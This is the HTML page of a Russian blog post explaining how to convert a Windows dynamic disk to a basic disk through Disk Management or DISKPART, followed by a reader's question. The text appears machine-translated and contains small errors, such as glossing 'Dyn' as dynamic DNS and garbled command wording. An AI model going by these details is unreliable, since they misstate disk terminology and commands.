<script src="https://yandex.ru/ads/system/context.js" async></script>        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 14px;
                color: #494949;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ip-calculator.ru/blog/wp-content/uploads/2018/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: Helvetica, Arial, sans-serif;}

body {
	color: #333;
}

.site-info {
	color: black !important;
}

.content-inside {
	border: none !important;
}

.entry-title {
	font-size: 1.8rem;
	word-break: break-word;
}		</style>
		<script>var ajaxUrlFlatPM = "https://ip-calculator.ru/blog/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><style>.site-content {margin-top: 0;}</style>
	



</head>

<body class="wp-singular post-template-default single single-post postid-4766 single-format-standard custom-background wp-theme-codilight-lite group-blog">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" >
					<span class="home-menu"> <a href="https://ip-calculator.ru/blog/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Меню<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li id="menu-item-18934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Поиск</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://ip-calculator.ru/blog/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="https://ip-calculator.ru/">IP Калькулятор</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://ip-calculator.ru/myip/">Мой IP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://ip-calculator.ru/speed/">Скорость интернета</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="https://ip-calculator.ru/siteip/">IP сайта</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="/whois/">Whois</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="/dns/">DNS домена</a></li>
		</ul>
			</div>

			
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-4766" class="post-4766 post type-post status-publish format-standard has-post-thumbnail hentry category-ask">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Как конвертировать динамический диск в базовый диск</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://ip-calculator.ru/blog/author/author/">admin</a></span><span class="entry-date"><time class="entry-date published updated" datetime="2019-11-08T11:39:20+03:00">08 ноября 2019</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://ip-calculator.ru/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/#comments">1</a></span></div>	</header><!-- .entry-header -->

	



		<div class="entry-thumb">
		<img width="680" height="400" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/How-To-Convert-A-Dynamic-Disk-Into-A-Basic-Disk.jpg.optimal.jpg" class="attachment-codilight_lte_codilight_lite_single_medium size-codilight_lte_codilight_lite_single_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/How-To-Convert-A-Dynamic-Disk-Into-A-Basic-Disk.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/How-To-Convert-A-Dynamic-Disk-Into-A-Basic-Disk.jpg.optimal-300x176.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />	</div>
	
	<div style="margin-top: 20px; text-align: left;">
		<!--<br><br>

		<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=9aabce40efb4270afa708c258d5a3171" async></script>-->



	</div>

	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p>Для тех из вас, кто не знаком с этой концепцией, базовый диск используется для основных логических дисков и разделов и служит типом диска хранения, наиболее часто используемого в операционной системе Windows.</p>
<p>Базовый диск предоставляет простое решение для хранения и позволяет создавать и удалять первичные и расширенные разделы, создавать и удалять логические диски в расширенном разделе, а также возможность форматировать раздел и помечать его как активный.</p>
<p>Динамический диск предоставит функции, которые невозможны на базовом диске. Они позволяют разбивать различные типы томов, такие как составные, чередующиеся, зеркальные и RAID-5. Эти диски имеют тенденцию предлагать большую гибкость для управления томами. После выпуска Windows 10 динамические диски устарели и, как правило, больше не рекомендуются для использования.</p>
<p>Одной из основных причин того, что динамический диск больше не считается полезным, является внедрение новой технологии Storage Spaces, которая может помочь защитить ваши данные от сбоев дисков. Давняя проблема с динамическими дисками заключается в неизбежности их неисправности, что приводит к сбоям дисков и необходимости возврата к базовому диску.</p>
<p>Отличительной особенностью обоих дисков является то, что они взаимозаменяемы, то есть вы можете конвертировать один в другой и наоборот. Пути, которыми это возможно, двояки; с помощью инструмента управления дисками или командной строки.</p>
<p>Существуют сторонние инструменты, которые вы можете использовать для оптимизации всего процесса. Вы можете найти один, если вы предпочитаете, хотя мы не можем лично рекомендовать любой.</p>
<p>Процесс потребует некоторой компьютерной компетентности, но относительно прост даже для новичка. Мы попытаемся упростить оба метода преобразования и помочь вам в том, как преобразовать динамический диск, неисправный или каким-либо другим образом, в базовый диск.</p>
<p>Прежде чем начать, важно создать резервную копию всех томов, расположенных на динамическом диске. Оба процесса преобразования полностью уничтожат все данные во время передачи.</p>
<h2>Способ преобразования 1 &#8212; Управление дисками</h2>
<p><img decoding="async" class="alignnone size-full wp-image-4768" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-tool.jpg.optimal.jpg" alt="" width="680" height="400" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-tool.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-tool.jpg.optimal-300x176.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>Вероятно, самый простой из этих двух методов из-за наименьших усилий, мы начнем преобразовывать ваш динамический диск в базовый диск с помощью инструмента «Управление дисками».</p>
<ol>
<li>Щелкните правой кнопкой мыши меню «Пуск» и выберите «Управление дисками».
<ul>
<li>Вы также можете ввести управление диском в поиск на панели задач и выбрать Создать и отформатировать разделы жесткого диска.</li>
</ul>
</li>
<li>Находясь в окне «Управление дисками», найдите и щелкните правой кнопкой мыши все тома динамического диска, которые вы хотите преобразовать, затем выберите «Удалить том».</li>
<li>После удаления томов щелкните правой кнопкой мыши на самом диске и выберите «Преобразовать в базовый диск».</li>
</ol>
<h3>Основы динамического использования инструмента управления дисками</h3>
<p><img decoding="async" class="alignnone size-full wp-image-4769" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-basic-to-dynamic.jpg.optimal.jpg" alt="" width="680" height="250" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-basic-to-dynamic.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/disk-management-basic-to-dynamic.jpg.optimal-300x110.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>С другой стороны, преобразование базового диска в динамический диск не потребует резервного копирования данных. Так что, если по какой-то причине вы чувствуете необходимость вернуть динамику к базовым изменениям, это так же просто, как следование инструкциям на экране.</p>
<p>Вы можете получить предупреждение при попытке этого изменения. Первым сообщается, что установка операционной системы с тома, который не является текущим загрузочным томом, будет невозможна. Это означает, что у вас уже есть данные или системный раздел на базовом диске, и вы не должны конвертировать. Было бы лучше использовать двойную загрузку, если вы не используете динамический диск.</p>
<h2>Способ преобразования 2 &#8212; Командная строка</h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4770" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt.jpg.optimal.jpg" alt="" width="680" height="400" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt.jpg.optimal-300x176.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>Если вы более знакомы с командной строкой, эта может быть проще для вас. Тем не менее, он требует еще одного дополнительного шага по сравнению с инструментом управления дисками. Независимо от этого, конечным результатом по-прежнему будет базовый диск, преобразованный из динамического диска.</p>
<ul>
<li>Начните с запуска командной строки. Вы можете сделать это, набрав <strong>cmd</strong> в поиске на панели задач и запустив результат от имени администратора.</li>
<li>Находясь в окне командной строки, выполните следующую команду:<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-4771" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-1.png" alt="" width="680" height="255" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-1.png 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-1-300x113.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></li>
<li>Откроется список всех доступных дисков, которые можно найти на вашем компьютере.
<ul>
<li>В списке будет отображаться следующая информация для каждой записи: номер диска, состояние, размер, текущий объем доступного пространства, а также Dyn (динамический DNS) и Gpt (таблица разделов GUID).</li>
<li>Аннотируйте номер диска, который вы хотите конвертировать, так как мы будем использовать его на следующем шаге.</li>
</ul>
</li>
<li>Находясь в <strong>DISKPART</strong>, введите номер выбранного диска в следующую команду:<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-4772" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-2.png" alt="" width="680" height="55" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-2.png 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-2-300x24.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></li>
<li>Вы должны получить аналогичное подтверждающее сообщение, указывающее, что диск был выбран.</li>
<li>Теперь вам нужно предварительно просмотреть и удалить каждый том, расположенный на диске, по одному.</li>
<li>Введите <strong>detail disk #</strong>, где # &#8212; фактический номер выбранного диска.<br />
<img loading="lazy" decoding="async" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-3.png" alt="" width="680" height="140" /></li>
<li>Теперь тип выберите том # .<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-4776" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-4.png" alt="" width="680" height="55" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-4.png 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-4-300x24.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></li>
<li>Затем удалите том #.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-4775" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-5.png" alt="" width="680" height="30" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-5.png 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-5-300x13.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></li>
<li>После удаления каждого тома вы можете преобразовать динамический диск в базовый, набрав команду <strong>convert basic</strong>.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-4774" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-6.png" alt="" width="680" height="25" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-6.png 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/cmd-6-300x11.png 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></li>
</ul>
<h3>Основы динамического использования командной строки</h3>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4777" src="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt-basic-to-dynamic.jpg.optimal.jpg" alt="" width="680" height="250" srcset="https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt-basic-to-dynamic.jpg.optimal.jpg 680w, https://ip-calculator.ru/blog/wp-content/uploads/2019/11/command-prompt-basic-to-dynamic.jpg.optimal-300x110.jpg 300w" sizes="auto, (max-width: 680px) 100vw, 680px" /></p>
<p>Выполните вышеуказанные шаги до части, которую вы получите список доступных дисков в <strong>DISKPART</strong>. В этом процессе вам не нужно ничего удалять. Просто выполните команду <strong>convert dynamic</strong>, и диск сделает это.</p>
<p>Единственный раз, когда вы должны получить предупреждение, это когда вы пытаетесь преобразовать системный диск. В этом случае вам будет выдана ошибка службы виртуальных дисков, в которой говорится, что недостаточно места.</p>
<div class="container-lazyload preview-lazyload container-youtube js-lazyload--not-loaded"><a href="https://www.youtube.com/watch?v=ODC5-d_4d98" class="lazy-load-youtube preview-lazyload preview-youtube" data-video-title="преобразование динамического диска в базовый без потери данных" title="Play video &quot;преобразование динамического диска в базовый без потери данных&quot;">https://www.youtube.com/watch?v=ODC5-d_4d98</a><noscript>Video can&#8217;t be loaded because JavaScript is disabled: <a href="https://www.youtube.com/watch?v=ODC5-d_4d98" title="преобразование динамического диска в базовый без потери данных">преобразование динамического диска в базовый без потери данных (https://www.youtube.com/watch?v=ODC5-d_4d98)</a></noscript></div>
<div class="flat_pm_end"></div>
<!-- FeedbackWP Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--4766 "  data-post-id="4766">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">          <p class="rmp-heading rmp-heading--title">        Насколько публикация полезна?      </p>              <p class="rmp-heading rmp-heading--subtitle">        Нажмите на звезду, чтобы оценить!      </p>        <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Бесполезно" data-value="1">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Отчасти полезно" data-value="2">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Полезно" data-value="3">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Довольно полезно" data-value="4">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Очень полезно" data-value="5">              <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--smile-o "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">      Отправить оценку    </button>    <p class="rmp-rating-widget__results js-rmp-results ">      Средняя оценка <span class="rmp-rating-widget__results__rating js-rmp-avg-rating"></span> / 5. Количество оценок: <span class="rmp-rating-widget__results__votes js-rmp-vote-count"></span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden">      Оценок пока нет. Поставьте оценку первым.    </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><strong>Статьи по теме:</strong><!-- related_posts_thumbnails --><ul id="related_posts_thumbnails" style="list-style-type:none; list-style-position: inside; padding: 0; margin:0"><li ><a href="https://ip-calculator.ru/blog/ask/pitch-deck-dlya-it-kak-prezentovat-produkt/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="презентация" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/presentation4_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/pitch-deck-dlya-it-kak-prezentovat-produkt/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Pitch Deck для ИТ: как презентовать продукт, чтобы его не закрыли на третьем слайде</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/chto-delat-ajtishniku-esli-noutbuk-ili-kompyuter-vyshel-iz-stroya/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="ремонт ноутбука" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/repair1_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/chto-delat-ajtishniku-esli-noutbuk-ili-kompyuter-vyshel-iz-stroya/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Что делать айтишнику, если ноутбук или компьютер вышел из строя</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/buhgalterskij-autsorsing-dlya-ip-i-startapov-v-sfere-it/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="Бухгалтерский аутсорс" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/buh4_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/buhgalterskij-autsorsing-dlya-ip-i-startapov-v-sfere-it/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Бухгалтерский аутсорсинг для ИП и стартапов в сфере IT: риски, цены и преимущества</h2></span></a></li><li ><a href="https://ip-calculator.ru/blog/ask/chto-takoe-crm-sistema/" ><img loading="lazy" decoding="async" class="relpost-post-image" alt="crm" src="https://ip-calculator.ru/blog/wp-content/uploads/2026/01/crm5_result-150x150.jpg" width="150" height="150" style="aspect-ratio:4/3"/></a><a href="https://ip-calculator.ru/blog/ask/chto-takoe-crm-sistema/" class="relpost_content" style="width: 150px;height: 96px; font-family: inherit; "><span class="rpth_list_content"><h2 class="relpost_card_title">Что такое CRM-система и зачем она нужна бизнесу</h2></span></a></li></ul><!-- close related_posts_thumbnails --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --><div class="post-views content-post post-4766 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">3&nbsp;456</span>
			</div>
	

			</div><!-- .entry-content -->



	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Категории</span><ul class="post-categories">
	<li><a href="https://ip-calculator.ru/blog/ask/" rel="category tag">Вопросы читателей</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Предыдущая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/kak-ispolzovat-smartfon-v-kachestve-mikrofona-windows/" rel="prev">Как использовать смартфон в качестве микрофона Windows</a></p>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Следующая заметка</span>
				<p class="h5"><a href="https://ip-calculator.ru/blog/ask/kak-vojti-v-nastrojki-marshrutizatora-tp-link/" rel="next">Как войти в настройки маршрутизатора TP-Link</a></p>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
			<h2 class="comments-title h3">
			комментарий		</h2>

		
		<ol class="comment-list">
			    <li class="comment even thread-even depth-1" id="li-comment-7032">
        <article id="comment-7032" class="comment clearfix">
            <img alt='' src='https://secure.gravatar.com/avatar/2a7dca5e089d302b5a7daa3dc75bc78325b88bb08cb12d6844b2bc54e04a15a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a7dca5e089d302b5a7daa3dc75bc78325b88bb08cb12d6844b2bc54e04a15a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>            <div class="comment-wrapper">
                <header class="comment-meta comment-author vcard">
                    <cite><b class="fn">Юрий</b> </cite><a class="comment-time" href="https://ip-calculator.ru/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/#comment-7032"><time datetime="2021-05-12T19:46:41+03:00">12 мая 2021</time></a><a rel="nofollow" class="comment-reply-link" href="#comment-7032" data-commentid="7032" data-postid="4766" data-belowelement="comment-7032" data-respondelement="respond" data-replyto="Комментарий к записи Юрий" aria-label="Комментарий к записи Юрий">Ответить</a>                </header><!-- .comment-meta -->

                
                <div class="comment-content">
                    <p>Встретился с ситуацией:<br />
1. Без моего участия HDD базовый превратился в динамический:<br />
c 3 разделами         C                         D                  E<br />
                              Имя              не вводится       Имя<br />
                          | 97.65 Гб NTFS | 976.56 Гб  | 788.80  Гб NTFS |<br />
с дисков С и E удалось спасти данные,   с  диска D все пропало </p>
<p>2. В &#171;Управление дисками&#187; все 3 раздела засвечены в верхнем поле светло-серым цветом &#8212; простой том (вместо синего и черного )<br />
при этом средний диск невозможно  форматировать, удалить, назвать</p>
<p>3. при переимновании или С   или E  диска  &#8212; обеим присваивается общее имя<br />
    в &#171;Мой компьютер&#187; или Total Comander  C+E представлен 1 диском H</p>
<p>4. Свойства (падающее окно) для диска D  не  открывается</p>
<p>Подскажите как сделать HDD  неразмеченным</p>
                                    </div><!-- .comment-content -->
            </div><!--/comment-wrapper-->
        </article><!-- #comment-## -->
    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/ask/kak-konvertirovat-dinamicheskij-disk-v-bazovyj-disk/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ip-calculator.ru/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f10e18cd9c"  name="f10e18cd9c"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aac769216af7add83f547ac175e2ec61" );document.getElementById("f10e18cd9c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4766' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="categories-2" class="widget widget_categories"><p class="widget-title"><span>Наши разделы</span></p>
			<ul>
					<li class="cat-item cat-item-328"><a href="https://ip-calculator.ru/blog/bsod/">BSOD-ы</a><span class="cat-count">33</span>
</li>
	<li class="cat-item cat-item-229"><a href="https://ip-calculator.ru/blog/windows-11/">Windows 11</a><span class="cat-count">641</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://ip-calculator.ru/blog/wordpress/">WordPress</a><span class="cat-count">8</span>
</li>
	<li class="cat-item cat-item-2"><a href="https://ip-calculator.ru/blog/ask/">Вопросы читателей</a><span class="cat-count">1&nbsp;715</span>
</li>
	<li class="cat-item cat-item-247"><a href="https://ip-calculator.ru/blog/networking/">Как работают сети</a><span class="cat-count">96</span>
</li>
	<li class="cat-item cat-item-267"><a href="https://ip-calculator.ru/blog/reviews/">Обзоры</a><span class="cat-count">111</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://ip-calculator.ru/blog/bez-rubriki/">Общая информация</a><span class="cat-count">162</span>
</li>
	<li class="cat-item cat-item-262"><a href="https://ip-calculator.ru/blog/artificial-intelligence/">Про искусственный интеллект</a><span class="cat-count">43</span>
</li>
	<li class="cat-item cat-item-129"><a href="https://ip-calculator.ru/blog/dlls/">Системные библиотеки DLL</a><span class="cat-count">12</span>
</li>
			</ul>

			</aside><aside id="post_views_counter_list_widget-2" class="widget widget_post_views_counter_list_widget"><p class="widget-title"><span>Популярные статьи</span></p><ul><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-no-device-drivers-were-found-while-installing-windows/">Как можно исправить ошибку &#171;Драйверы устройства не найдены&#187; при установке Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kuda-sohranyayutsya-skrinshoty-v-windows-i-mozhno-li-izmenit-ih-mestopolozhenie/">Куда сохраняются скриншоты в Windows и можно ли изменить их местоположение?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/net-numpad-net-problem-kak-poluchit-tsifrovuyu-klaviaturu-v-windows/">Нет Numpad? Нет проблем! Как получить цифровую клавиатуру в Windows</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/windows-11/kak-ustanovit-printer-po-umolchaniyu-v-windows-11/">Как установить принтер по умолчанию в Windows 11</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ubrat-nadoedlivuyu-reklamu-v-windows-10/">Как убрать надоедливую рекламу в Windows 10?</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/how-to-fix-slow-upload-speed/">9 способов исправить низкую скорость загрузки</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ustanovit-windows-10-na-vtoroj-ssd-ili-hdd/">Как установить Windows 10 на второй SSD или HDD</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-poteryu-paketov/">Как исправить потерю пакетов</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/fix-red-light-on-motherboard/">7 способов исправить ошибку красного света на материнской плате</a></li><li><a class="post-title" href="https://ip-calculator.ru/blog/ask/kak-ispravit-oshibku-otkazano-v-dostupe-na-windows/">Как исправить ошибку &#171;Отказано в доступе&#187; на Windows?</a></li></ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://ip-calculator.ru/blog/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					&copy; 2009-2026, ip-calculator.ru				</p>
				<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
